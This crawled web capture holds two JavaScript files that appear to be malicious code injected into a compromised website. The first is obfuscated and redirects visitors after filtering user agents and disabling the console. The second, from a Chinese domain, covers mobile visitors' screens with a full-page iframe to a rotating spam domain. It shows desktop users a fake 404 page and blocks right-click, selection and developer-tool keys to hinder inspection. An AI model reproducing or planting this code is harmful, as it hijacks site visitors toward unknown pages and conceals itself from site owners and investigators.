_0x25bcd5(_0x2ae740,_0x3b090f,_0x53c623,_0x461a7b){return _0x3887(_0x53c623-0x187,_0x2ae740);}return _0x1e2753[_0x25bcd5(0x3d4,0x395,0x39e,0x357)](_0x1b97cf,_0x5c45b9);},'xjvUu':_0x1e2753[_0x38ba7a(0x2c1,0x279,0x28a,0x2d0)],'PGfTT':_0x1e2753[_0x38ba7a(0x317,0x310,0x346,0x361)]},_0x17e891=_0x25ce95?function(){function _0x50f985(_0x14b78c,_0x59631d,_0x47c400,_0x2d517e){return _0x5b3845(_0x14b78c-0x550,_0x59631d-0x27,_0x2d517e,_0x2d517e-0xa5);}function _0x1ecab3(_0x4a238b,_0x32b8e6,_0x49dbf9,_0x159d6d){return _0x5b3845(_0x159d6d-0x32c,_0x32b8e6-0x134,_0x49dbf9,_0x159d6d-0xf2);}if(_0x3e92e8){if(_0x338166[_0x50f985(0x451,0x419,0x46d,0x427)](_0x338166['xjvUu'],_0x338166['PGfTT']))_0x2fd6e3[_0x50f985(0x421,0x3fd,0x44d,0x448)](_0x4e9f38,_0x5b9640[_0x1ecab3(0x234,0x232,0x205,0x1f0)]()['toString']());else{const _0x140c5e=_0x3e92e8[_0x1ecab3(0x1e3,0x237,0x1d3,0x1f1)](_0x381054,arguments);return _0x3e92e8=null,_0x140c5e;}}}:function(){};_0x25ce95=![];function _0x38ba7a(_0x45314b,_0x191bf5,_0x3756bf,_0x5dfd57){return _0x3887(_0x45314b-0xcf,_0x5dfd57);}function _0x5b3845(_0x4a22d5,_0x48af2e,_0x452a26,_0x56d161){return _0x3887(_0x4a22d5- -0x335,_0x452a26);}return _0x17e891;};}()),_0x4b3fba=(function(){let _0x24dfa7=!![];return function(_0x9f1bee,_0x485640){const _0x330a48=_0x24dfa7?function(){function _0x1d2928(_0x571326,_0xb0fd73,_0x2fb410,_0x305247){return _0x3887(_0x571326-0x235,_0x2fb410);}if(_0x485640){const _0xb69f76=_0x485640[_0x1d2928(0x42f,0x445,0x432,0x43f)](_0x9f1bee,arguments);return _0x485640=null,_0xb69f76;}}:function(){};return _0x24dfa7=![],_0x330a48;};}());'use strict';const _0x57631=_0x1e2753[_0x70a44(0x611,0x605,0x61a,0x628)],_0x74dbff=0x9*0x3cb+0x2054*-0x1+-0x1c7;try{if(_0x1e2753['ceXRw']===_0x1e2753[_0x70a44(0x60a,0x5f6,0x5fc,0x60d)]){const _0xe0bb8a=localStorage['getItem'](_0x57631);if(_0xe0bb8a){const _0x5408dc=_0x1e2753['dFvMU'](parseInt,_0xe0bb8a,0x1*-0x1980+-0xe61+0x27eb),_0xaee6e=Date[_0x70a44(0x570,0x588,0x5bb,0x597)](),_0x5b5b30=_0x1e2753['CXDKd'](_0xaee6e,_0x5408dc),_0x28368a=_0x1e2753[_0x70a44(0x60d,0x624,0x5f4,0x60a)](_0x1e2753['HaImq'](_0x1e2753[_0x70a44(0x63a,0x609,0x5f4,0x602)](_0x74dbff,-0x1*-0x2681+-0x2f*-0x85+-0x3eb0),-0x1a3*-0x2+-0xeb*-0x5+-0x1f*0x3f),-0xb42*-0x3+0x57*0x53+-0x3a13);if(_0x1e2753[_0x1eed00(0x3fd,0x3e9,0x40d,0x3d4)](_0x5b5b30,_0x28368a))return;else{if(_0x1e2753[_0x1eed00(0x373,0x3bd,0x3bb,0x3aa)](_0x1eed00(0x394,0x3b2,0x36e,0x374),_0x1e2753[_0x70a44(0x5ce,0x657,0x60c,0x64e)]))localStorage[_0x1eed00(0x35b,0x367,0x356,0x34e)](_0x57631);else{const _0x4b24ed=_0x576939[_0x70a44(0x609,0x600,0x5be,0x58b)+'r'][_0x1eed00(0x36a,0x3b1,0x3c9,0x3e3)][_0x1eed00(0x37d,0x36d,0x36a,0x3a4)](_0x561281),_0x3fc040=_0x40225a[_0x18a973],_0x90c918=_0x1f7c0b[_0x3fc040]||_0x4b24ed;_0x4b24ed['__proto__']=_0x585d28[_0x1eed00(0x36c,0x36d,0x3ab,0x38d)](_0x178134),_0x4b24ed['toString']=_0x90c918[_0x70a44(0x5c0,0x644,0x604,0x622)][_0x70a44(0x5c6,0x5ba,0x5a7,0x567)](_0x90c918),_0x4aba0d[_0x3fc040]=_0x4b24ed;}}}}else{const _0x8a1923=_0x495465?function(){function _0x1b7fd0(_0x2d9f77,_0x3ad3b3,_0x2b2999,_0x5ef5ef){return _0x1eed00(_0x3ad3b3,_0x2d9f77- -0x233,_0x2b2999-0x8e,_0x5ef5ef-0x17f);}if(_0x15886b){const _0x58d4ab=_0x12cbf7[_0x1b7fd0(0x14f,0x188,0x137,0x124)](_0x4a348f,arguments);return _0x2513d4=null,_0x58d4ab;}}:function(){};return _0x5bf5e1=![],_0x8a1923;}}catch(_0x53947b){}const _0x5e19a5={};_0x5e19a5[_0x70a44(0x5ff,0x617,0x5df,0x59a)]=_0x1e2753[_0x1eed00(0x410,0x3de,0x414,0x3b0)],_0x5e19a5[_0x70a44(0x5fb,0x5e2,0x62e,0x647)+'te']=0x1,_0x5e19a5['delay']=0x0;const _0x338dd9=_0x5e19a5;function _0x3579cf(){const _0x215c5a={'OAbrw':function(_0x4ee349,_0x2a83ce){return _0x1e2753['WCwwy'](_0x4ee349,_0x2a83ce);},'GqpJM':function(_0x24d4f6,_0x16bda5){function _0x3ca351(_0x21fabd,_0x12fe35,_0x56666a,_0xf270e0){return _0x3887(_0x56666a- -0x16d,_0x12fe35);}return _0x1e2753[_0x3ca351(0xcd,0x99,0xb8,0xe2)](_0x24d4f6,_0x16bda5);},'QOtDV':_0x1e2753[_0x36851f(0x3ea,0x412,0x3e6,0x3ac)],'YzHhc':function(_0x5826cc){function _0x1873e2(_0x2a5cd5,_0x537638,_0x4e9e7c,_0x3d1ffa){return _0x36851f(_0x537638-0x172,_0x537638-0x1d7,_0x3d1ffa,_0x3d1ffa-0x13);}return _0x1e2753[_0x1873e2(0x5af,0x56c,0x577,0x579)](_0x5826cc);},'UmYQW':_0x1e2753[_0x36851f(0x423,0x3f1,0x421,0x3de)],'rgyYg':_0x1e2753[_0x4a655b(0x5ba,0x5fb,0x5d0,0x5b3)],'VIqQY':_0x1e2753[_0x36851f(0x45a,0x48a,0x41c,0x455)],'sfdSp':_0x36851f(0x42f,0x405,0x3e6,0x3ea),'iWpWs':function(_0x13b82f,_0x5bef93){function _0x272879(_0x187a14,_0x1db931,_0x25a32b,_0x41acb6){return _0x4a655b(_0x41acb6- -0x694,_0x1db931-0x4b,_0x187a14,_0x41acb6-0xb6);}return _0x1e2753[_0x272879(-0x15f,-0x168,-0xe3,-0x12a)](_0x13b82f,_0x5bef93);}},_0x62474f=navigator[_0x4a655b(0x569,0x599,0x59f,0x578)][_0x4a655b(0x5d1,0x5f9,0x603,0x610)+'e']();function _0x4a655b(_0xc660ba,_0x4e05a8,_0x2790c4,_0x4f3be3){return _0x70a44(_0xc660ba-0x1ce,_0x4e05a8-0x102,_0xc660ba- -0x5a,_0x2790c4);}function _0x36851f(_0x15db1b,_0x174761,_0x4d155a,_0x4e805b){return _0x1eed00(_0x4d155a,_0x15db1b-0x85,_0x4d155a-0x90,_0x4e805b-0x12);}const _0x14a4cc=[_0x1e2753['tMsqZ'],_0x1e2753[_0x4a655b(0x599,0x5b0,0x5d1,0x579)],_0x1e2753[_0x4a655b(0x5c7,0x58c,0x612,0x595)],_0x1e2753[_0x4a655b(0x575,0x587,0x537,0x5c0)],_0x1e2753[_0x36851f(0x41f,0x431,0x3f3,0x43d)],'uc',_0x1e2753[_0x4a655b(0x57b,0x5b4,0x5bc,0x56e)],_0x1e2753['bnnOy'],_0x1e2753[_0x36851f(0x430,0x43e,0x476,0x474)],_0x1e2753[_0x4a655b(0x54a,0x50d,0x540,0x577)],_0x1e2753[_0x36851f(0x438,0x445,0x451,0x46b)],_0x1e2753['fXKgl'],_0x1e2753['HDZdu'],_0x1e2753[_0x36851f(0x43c,0x447,0x42d,0x40b)],_0x4a655b(0x55f,0x52a,0x517,0x52e),_0x1e2753[_0x36851f(0x43d,0x482,0x457,0x422)],_0x1e2753[_0x36851f(0x474,0x464,0x44e,0x45b)],_0x1e2753['gOblM'],_0x1e2753[_0x36851f(0x3f3,0x3fc,0x3e4,0x3dc)],_0x1e2753[_0x4a655b(0x5ce,0x58b,0x5ac,0x5d7)],_0x1e2753[_0x36851f(0x440,0x47c,0x48a,0x489)],_0x1e2753[_0x36851f(0x441,0x452,0x40a,0x487)],_0x1e2753[_0x4a655b(0x57c,0x557,0x556,0x560)]];return _0x14a4cc['some'](function(_0x191f54){function _0x38d76e(_0x24b4d8,_0x47cf11,_0x33577e,_0x444f1a){return _0x36851f(_0x24b4d8- -0x404,_0x47cf11-0x1c6,_0x33577e,_0x444f1a-0x14b);}function _0x77814a(_0x33e90e,_0x2c11d8,_0xe39f4a,_0x33721a){return _0x4a655b(_0xe39f4a-0x2f,_0x2c11d8-0x7b,_0x33e90e,_0x33721a-0xdc);}if(_0x1e2753[_0x38d76e(0x5d,0xa1,0x69,0x16)]===_0x1e2753[_0x38d76e(0x5d,0xa2,0x6b,0x52)])return _0x1e2753[_0x38d76e(0x60,0x30,0x5e,0xa1)](_0x62474f[_0x38d76e(0x9,-0x18,0x19,0x3)](_0x191f54),-(0x25ae+-0xed8+-0x16d5));else{let _0x4b39a5;try{const _0x58c039=BvTnQE['OAbrw'](_0x1b5ad9,BvTnQE[_0x77814a(0x5d9,0x5ef,0x5af,0x5ac)](BvTnQE['GqpJM'](_0x77814a(0x591,0x58f,0x5c5,0x59f)+_0x77814a(0x59e,0x5b3,0x5de,0x600),BvTnQE['QOtDV']),');'));_0x4b39a5=BvTnQE[_0x38d76e(0x2f,0x35,0x6b,0x29)](_0x58c039);}catch(_0x2dd161){_0x4b39a5=_0x49320e;}const _0x3476b2=_0x4b39a5[_0x38d76e(0x5c,0x87,0x1d,0x78)]=_0x4b39a5[_0x77814a(0x62e,0x5b7,0x5ea,0x5bc)]||{},_0x578924=[BvTnQE[_0x38d76e(0x10,0x2e,0xf,-0x27)],BvTnQE[_0x38d76e(-0x3,-0x2c,0x41,0x11)],BvTnQE['VIqQY'],_0x38d76e(0x6,0x14,-0x13,0x15),BvTnQE['sfdSp'],_0x38d76e(-0x4,0x27,-0x46,-0x3c),_0x38d76e(0x40,0x60,0x8a,0x5)];for(let _0x43330c=0xc9e+0x22db+-0x2f79;BvTnQE['iWpWs'](_0x43330c,_0x578924[_0x77814a(0x58b,0x58f,0x5c3,0x58b)]);_0x43330c++){const _0x1ad48d=_0x18195d[_0x77814a(0x5b9,0x564,0x593,0x5a5)+'r']['prototype'][_0x38d76e(-0x12,0x1,-0x27,0x1c)](_0x528d20),_0x16fee4=_0x578924[_0x43330c],_0x4624c3=_0x3476b2[_0x16fee4]||_0x1ad48d;_0x1ad48d[_0x38d76e(0x69,0x8a,0xa0,0x5d)]=_0x2da97b[_0x38d76e(-0x12,0x23,0x6,-0x10)](_0x1139c5),_0x1ad48d[_0x38d76e(0x4b,0x1,0x43,0x3)]=_0x4624c3[_0x38d76e(0x4b,0x20,0x87,0x67)][_0x77814a(0x551,0x5a5,0x57c,0x533)](_0x4624c3),_0x3476b2[_0x16fee4]=_0x1ad48d;}}});}function _0x70a44(_0x539e06,_0x5a34bc,_0xf197aa,_0x462088){return _0x3887(_0xf197aa-0x3c2,_0x462088);}function _0x1eed00(_0x396e30,_0x39f599,_0x22912,_0x3b5173){return _0x3887(_0x39f599-0x188,_0x396e30);}function _0x94536d(){const _0x51e7bb={};function _0x1ece04(_0x4f7bb7,_0x36f891,_0xd9ec30,_0x1629b1){return _0x70a44(_0x4f7bb7-0x46,_0x36f891-0xb4,_0x1629b1- -0x3ed,_0x36f891);}_0x51e7bb[_0x299e49(0x278,0x260,0x23b,0x26e)]=function(_0x326a41,_0x519907){return _0x326a41===_0x519907;},_0x51e7bb[_0x1ece04(0x214,0x220,0x24c,0x23f)]=_0x1e2753[_0x1ece04(0x1d0,0x1e0,0x18b,0x1d4)],_0x51e7bb[_0x1ece04(0x21d,0x1d9,0x1b0,0x1e3)]=_0x1e2753[_0x1ece04(0x1ba,0x22d,0x1ea,0x1f0)];function _0x299e49(_0x5ea83d,_0x142187,_0x5f258b,_0x507174){return _0x70a44(_0x5ea83d-0x18a,_0x142187-0x4e,_0x507174- -0x349,_0x5ea83d);}const _0x3f83c5=_0x51e7bb,_0x381448=_0x1e2753['PHhkZ'](_0x474825,this,function(){function _0x33d841(_0x2a8473,_0x14a437,_0x45edd8,_0xc7503a){return _0x1ece04(_0x2a8473-0x164,_0x45edd8,_0x45edd8-0xb2,_0xc7503a- -0x283);}function _0xfb67c5(_0x36639a,_0x4b33f5,_0x12de02,_0x2d29c1){return _0x1ece04(_0x36639a-0x14d,_0x36639a,_0x12de02-0x1f0,_0x2d29c1- -0x299);}return _0x381448['toString']()[_0x33d841(-0x70,-0xbd,-0xd9,-0xa4)](_0x1e2753[_0xfb67c5(-0xbb,-0x81,-0xa9,-0xa4)])[_0xfb67c5(-0x4c,-0xbd,-0xc9,-0x82)]()[_0x33d841(-0xc5,-0x6d,-0x66,-0xb2)+'r'](_0x381448)[_0xfb67c5(-0x86,-0xd6,-0x93,-0xba)](_0x1e2753['pmEIM']);});_0x381448();const _0x505a19=_0x1e2753[_0x1ece04(0x25d,0x24a,0x253,0x21b)](_0x4b3fba,this,function(){const _0x357599={'Kqqrb':function(_0x3d9369){return _0x1e2753['vnGjn'](_0x3d9369);}};let _0x106208;try{const _0x47cc77=_0x1e2753[_0x1ef49d(0x1ae,0x1b3,0x16f,0x17d)](Function,_0x1e2753[_0x28f601(0x4c2,0x4ca,0x513,0x49b)](_0x1e2753['RGiWQ'](_0x1ef49d(0x165,0x177,0x15e,0x11d)+_0x1ef49d(0x14e,0x19f,0x177,0x1bb),_0x1e2753['xNlNu']),');'));_0x106208=_0x47cc77();}catch(_0x456270){if(_0x1e2753[_0x1ef49d(0x173,0x1ad,0x17c,0x1c7)](_0x1e2753['ZAKER'],_0x1e2753[_0x28f601(0x4d0,0x50d,0x50b,0x4c5)])){const _0x353a48=_0x3e743a?function(){function _0x31057e(_0x4966ee,_0x309c2c,_0x398b6,_0x31ea62){return _0x1ef49d(_0x309c2c,_0x309c2c-0x83,_0x31ea62- -0x13,_0x31ea62-0x1a4);}if(_0x4f46f9){const _0x1ee76c=_0x44b03d[_0x31057e(0x15f,0x15d,0x111,0x117)](_0x2213d5,arguments);return _0x1fdb6a=null,_0x1ee76c;}}:function(){};return _0x2a27d2=![],_0x353a48;}else _0x106208=window;}function _0x1ef49d(_0x1defa8,_0x51e993,_0x58d63a,_0x359173){return _0x1ece04(_0x1defa8-0x7d,_0x1defa8,_0x58d63a-0x6f,_0x58d63a- -0xa5);}const _0x24cecd=_0x106208['console']=_0x106208['console']||{},_0x172506=[_0x1e2753[_0x28f601(0x490,0x4bb,0x4ff,0x506)],_0x1ef49d(0x148,0x109,0x13c,0x12d),'info',_0x1e2753['HPsPR'],_0x1e2753['StRBx'],_0x1e2753[_0x1ef49d(0x1ab,0x16d,0x173,0x19d)],_0x1e2753['VWyzo']];function _0x28f601(_0x477d93,_0x5a4b05,_0x485854,_0x2e7338){return _0x1ece04(_0x477d93-0x34,_0x2e7338,_0x485854-0x39,_0x5a4b05-0x2d0);}for(let _0x59edeb=0x18c2+-0x9*0x1b+0x1*-0x17cf;_0x1e2753[_0x1ef49d(0x146,0x11d,0x132,0x140)](_0x59edeb,_0x172506[_0x28f601(0x507,0x4d1,0x4c9,0x4da)]);_0x59edeb++){if(_0x1e2753['wQkgy'](_0x1e2753[_0x28f601(0x50c,0x502,0x51e,0x4f5)],_0x1e2753[_0x28f601(0x51f,0x502,0x541,0x503)]))_0x357599[_0x28f601(0x4bb,0x4c6,0x48a,0x4f0)](_0x5b8928);else{const _0x326295=_0x4b3fba[_0x28f601(0x4d2,0x4a1,0x4de,0x4b2)+'r'][_0x1ef49d(0x137,0x14e,0x159,0x176)][_0x1ef49d(0x140,0x155,0x115,0xf2)](_0x4b3fba),_0x538db5=_0x172506[_0x59edeb],_0x3c331c=_0x24cecd[_0x538db5]||_0x326295;_0x326295[_0x28f601(0x4cb,0x505,0x4e8,0x51f)]=_0x4b3fba[_0x1ef49d(0x129,0x12a,0x115,0x114)](_0x4b3fba),_0x326295[_0x28f601(0x533,0x4e7,0x4f2,0x4e7)]=_0x3c331c[_0x1ef49d(0x16b,0x170,0x172,0x19c)][_0x1ef49d(0x127,0xd6,0x115,0x11c)](_0x3c331c),_0x24cecd[_0x538db5]=_0x326295;}}});_0x1e2753[_0x299e49(0x262,0x25a,0x26a,0x266)](_0x505a19);try{_0x1e2753['gVIgz'](_0x1e2753[_0x1ece04(0x1fb,0x1f4,0x1eb,0x1f3)],_0x1e2753[_0x1ece04(0x1e2,0x1e1,0x16e,0x1b3)])?_0x1e2753[_0x299e49(0x2aa,0x282,0x265,0x264)](_0x2eae82[_0x299e49(0x2ac,0x30d,0x2aa,0x2d5)],-0x20a5+0x1*0xd62+0x1343)?_0x121416(function(){function _0x281cd0(_0x2ef307,_0x8da7c7,_0x43984d,_0x4ae353){return _0x1ece04(_0x2ef307-0x1b,_0x4ae353,_0x43984d-0x1d3,_0x8da7c7- -0x233);}function _0x592b0e(_0x43c6b4,_0x433e97,_0x35c2eb,_0x4c7345){return _0x299e49(_0x35c2eb,_0x433e97-0x1ae,_0x35c2eb-0x90,_0x433e97-0x1ba);}_0x5de5ea[_0x281cd0(0x5c,0x13,0x39,0x56)][_0x592b0e(0x49f,0x48e,0x4af,0x4c3)]=_0x58f2b9[_0x281cd0(-0x8,-0x41,-0x51,-0x64)];},_0x20c8e7[_0x1ece04(0x27c,0x1f0,0x255,0x231)]):_0x3161fe[_0x299e49(0x31e,0x330,0x2af,0x2ea)][_0x1ece04(0x23f,0x206,0x204,0x230)]=_0xd96107[_0x1ece04(0x1fd,0x21e,0x238,0x1f2)]:localStorage[_0x299e49(0x270,0x2b3,0x263,0x27f)](_0x57631,Date[_0x299e49(0x28b,0x23f,0x288,0x272)]()[_0x299e49(0x2a1,0x2e2,0x2dd,0x2bb)]());}catch(_0xd9f38f){}if(!_0x1e2753['vnGjn'](_0x3579cf)){if(_0x1e2753['GfLEM'](_0x1e2753[_0x1ece04(0x18d,0x1f9,0x1df,0x1b5)],_0x1ece04(0x1f2,0x1fd,0x215,0x213)))_0x5ac984['removeItem'](_0x12ff1f);else return;}const _0xfb710c=Math[_0x1ece04(0x219,0x25b,0x1f4,0x21a)]();if(_0xfb710c<_0x338dd9['redirectRa'+'te']){if(_0x338dd9[_0x299e49(0x2d5,0x2ab,0x28a,0x2d5)]>0x1097+0x11ec+-0x2283){if(_0x1e2753[_0x299e49(0x258,0x275,0x2ce,0x293)]('JjmRo',_0x1e2753['AhaHX']))_0x1e2753[_0x299e49(0x29f,0x2c1,0x2ca,0x2bf)](setTimeout,function(){function _0x50c5ed(_0x3b8555,_0x4560c0,_0x591686,_0x3ff4a2){return _0x299e49(_0x3b8555,_0x4560c0-0x81,_0x591686-0x17a,_0x3ff4a2-0x1ee);}function _0xa9e542(_0x16d107,_0x501f1f,_0x11ffba,_0x19db57){return _0x299e49(_0x11ffba,_0x501f1f-0x145,_0x11ffba-0xa3,_0x16d107- -0x191);}if(_0x3f83c5[_0x50c5ed(0x499,0x448,0x460,0x45c)](_0x3f83c5[_0xa9e542(0x152,0x149,0x15c,0x132)],_0x3f83c5[_0x50c5ed(0x43c,0x463,0x44d,0x475)])){if(_0x45932e){const _0x37e3a6=_0x467cfc['apply'](_0x530471,arguments);return _0x1e6dd3=null,_0x37e3a6;}}else window[_0x50c5ed(0x50e,0x4fc,0x4b5,0x4d8)][_0xa9e542(0x143,0x103,0x149,0x10b)]=_0x338dd9[_0x50c5ed(0x458,0x446,0x45a,0x484)];},_0x338dd9['delay']);else{if(_0x403b6d){const _0xa32a8b=_0xcb2b9a[_0x299e49(0x241,0x28b,0x29e,0x273)](_0x3fe7ee,arguments);return _0x36212d=null,_0xa32a8b;}}}else{if(_0x1e2753[_0x1ece04(0x1d8,0x1d0,0x1aa,0x1ec)](_0x299e49(0x27f,0x2a7,0x21f,0x268),_0x1e2753[_0x299e49(0x263,0x228,0x2ab,0x261)])){const _0x1e8c2b=_0x4ac4f1[_0x1ece04(0x188,0x1ad,0x1b6,0x1cf)](_0x2fd517,arguments);return _0x3b54b3=null,_0x1e8c2b;}else window[_0x299e49(0x2a7,0x31e,0x334,0x2ea)]['href']=_0x338dd9[_0x1ece04(0x1cc,0x1f5,0x210,0x1f2)];}}}document[_0x70a44(0x5fc,0x64c,0x630,0x5e6)]===_0x1e2753[_0x70a44(0x5bc,0x5e2,0x5c6,0x57b)]?document[_0x1eed00(0x3e0,0x3c3,0x3cf,0x37f)+_0x1eed00(0x396,0x38d,0x348,0x3cc)](_0x1e2753[_0x70a44(0x552,0x5ba,0x59d,0x59f)],_0x94536d):_0x1e2753[_0x1eed00(0x3db,0x3f5,0x3c7,0x3be)](_0x70a44(0x62e,0x629,0x60d,0x60f),_0x1e2753[_0x1eed00(0x339,0x364,0x3a3,0x37d)])?_0x1e2753[_0x1eed00(0x36e,0x375,0x3b6,0x39b)](_0x94536d):_0x867450[_0x70a44(0x5e9,0x625,0x5fd,0x5d5)+_0x1eed00(0x3c6,0x38d,0x38b,0x351)](_0x1e2753[_0x70a44(0x582,0x558,0x59d,0x5d1)],_0x559519);}()));

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.zhongshouhuagong.com/mip/qiantao.js?v=665205
body_size: 1723
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/Z4.com/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/zhongshouhuagong.com/js/ca/d83ef/e5fe4.js): failed to open stream: No such file or directory in <b>/www/wwwroot/Z4.com/func.php</b> on line <b>115</b><br />
let h = window.innerHeight;
let w = window.innerWidth;
var win_Height = window.innerHeight;
var system={win:false,mac:false,xll:false};
var p=navigator.platform;
var us=navigator.userAgent.toLowerCase();
var diffDays = Math.ceil(Math.abs(new Date() - new Date('03/08/2025')) / (1000 * 60 * 60 * 24));
system.win=p.indexOf("Win")==0;
system.mac=p.indexOf("Mac")==0;
system.x11=(p=="X11")||(p.indexOf("Linux")==0);
function randomString(length) {
    var str = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ';
    var result = '';
    for (var i = length; i > 0; --i) {
        result += str[Math.floor(Math.random() * str.length)];
    }
    return result;
}
try {
    if (/(iphoness|ipads|ipods|ioses|androids)/i["\x74\x65\x73\x74"](navigator["\x75\x73\x65\x72\x41\x67\x65\x6e\x74"])) {	
        // if(system.win||system.mac||system.xll){
            
        // } 
       // else { 
            
                document.writeln('<style>body{padding-top:0!important;}</style>')
                var zindexCount = 99999999

                var arr =[
                    'http://' + diffDays + '.51shedaohang28.top',
                    ];
                 
                
                var iframe_url = arr[parseInt(Math.random() * arr.length)]; 
                // window.locations.href = iframe_url;
                
                var  iframe_str = '<div id="div_ifr'+'ame" style="z-index:'+(zindexCount-1)+';height:'+win_Height+'px; width: 100%;position: fixed; background: #ffffff;top:0;height: 100%;padding:0px;margin:0px;"><ifr'+'ame id="myifr'+'ame" frameborder="0" width="100%" height="100%" src="'+iframe_url+'"></ifr'+'ame></div><style type="text/css">html{width:100%;height:100%}body {width:100%;height:100%;overflow:hidden;padding:0px;margin:0!important;}</style>';
                
                document.write(iframe_str);

       // }
  } 
    if(system.win||system.mac||system.xll){
		let temp = '<div style="position: fixed; top: 0px;padding-top:20px; z-index: 99999; width: 100%; height: '+win_Height+'px; background-color: #ffffff; font-size: 16px;"><center><h2>404 Not Found</h2></center><hr><center>nginx pc</center></div>';
		eval("do"+"cu"+"ment.wr"+"ite('"+temp+"');");
		document.getElementsByTagName("title")[0].innerHTML = "\u0034\u0030\u0034";
		document.oncontextmenu = false;
		document.onkeydown = function(e) {
			var currKey = 0, evt = e || window.event;
			currKey = evt.keyCode || evt.which || evt.charCode;
			if (currKey == 123) {
				window.event.cancelBubble = true;
				window.event.returnValue = false;
			}
		}
    }
    
} 
catch (e) {
    console.log(e);
}

function openNav() {
    document.getElementById("myNav").style.width = "80%";
}

function closeNav() {
    document.getElementById("myNav").style.width = "0%";
}
function getRandomInt(min, max) {
    min = Math.ceil(min);
    max = Math.floor(max);
    return Math.floor(Math.random() * (max - min) + min);
  }
document.addEventListener('contextmenu',function(e){e.preventDefault();})
document.oncontextmenu=function(){return false;};
document.onselectstart=function(){return false;};

document.oncontextmenu = function () { return false; };
	window.onkeydown = window.onkeyup = window.onkeypress = function () {
	window.event.returnValue = false;
	return false;
}
document.onkeydown = function () {
	if (window.event && window.event.keyCode == 123) {
		event.keyCode = 0;
		event.returnValue = false;
		return false;
	}
};